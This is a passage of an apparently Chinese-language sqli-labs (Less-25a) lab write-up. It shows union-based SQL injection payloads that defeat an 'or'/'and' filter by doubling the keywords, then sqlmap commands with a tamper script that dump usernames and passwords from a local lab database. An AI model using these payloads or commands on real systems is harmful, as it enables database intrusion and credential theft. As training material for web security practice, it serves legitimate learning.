
(2)有回显,优先用联合查询注入,判断字段数
?id=1 oorrder by 3 双写oorr,中间or被过滤,出现order by,成功回显数据
?id=1 oorrder by 4 报错,表明字段数为3

(3)判断回显位置
?id=-1 union select 5,6,7
(4)查询数据库名
?id=-1 union select 5,database(),7
(5)查询表名
?id=-1 union select 6,7,group_concat(table_name) from infoorrmation_schema.tables where table_schema='security'
(6)查询字段名
?id=-1 union select 6,7,group_concat(column_name) from infoorrmation_schema.columns where table_schema='security' aandnd table_name='users'
(7)查询账号密码
?id=-1 union select 6,7,group_concat(id,0x7e,username,0x3a,passwoorrd) from users
5.25.2.sqlmap自动注入
(1)pb抓取http头
GET /sqli-labs/Less-25a/?id=1 HTTP/1.1
Host: 192.168.10.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i(2)sql.txt填入http头
vi sql.txt
(3)跑当前数据库名
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch --current-db
id(get)
(4)跑表名
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security --tables
(5)跑字段名
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security -T users --columns
(6)下载字段
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security -T users --dump
更多推荐
 已为社区贡献2条内容
已为社区贡献2条内容






所有评论(0)